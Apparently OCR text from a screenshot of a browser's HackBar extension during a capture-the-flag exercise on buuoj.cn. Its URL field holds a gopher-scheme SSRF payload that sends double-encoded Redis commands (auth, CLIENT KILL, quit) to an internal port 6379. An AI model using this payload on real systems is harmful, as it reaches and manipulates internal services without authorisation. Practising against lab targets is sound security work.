 string(14) "+OK :0 +OK "
元素 控制台 源代码/来源 网络 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://854e9380-57a6-4e0e-a421-
904bb134d790.node5.buuoj.cn:81/?
url=gopher://0.0.0.0:6379/_auth%2520root%250ACLIENT%
2520KILL%2520addr%25208.138.103.251:15000%250Aquit